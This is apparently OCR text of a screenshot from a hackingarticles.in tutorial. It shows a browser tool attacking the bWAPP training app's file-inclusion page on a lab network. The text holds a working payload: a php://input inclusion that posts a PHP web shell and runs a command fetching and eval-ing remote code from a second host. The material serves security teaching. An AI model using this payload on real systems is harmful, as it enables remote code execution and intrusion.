 Connecting...
192.168.0.106/bWAPP/rlfi.php?language=ph
Search
www.hackingarticles.in
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.0.106/bWAPP/rlfi.php?language=php://input&cmd=php -d
allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.104:8081
/TKeWvjeahznwiJ'));"
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php system($_GET['cmd']); ?>
www.hackingarticles.in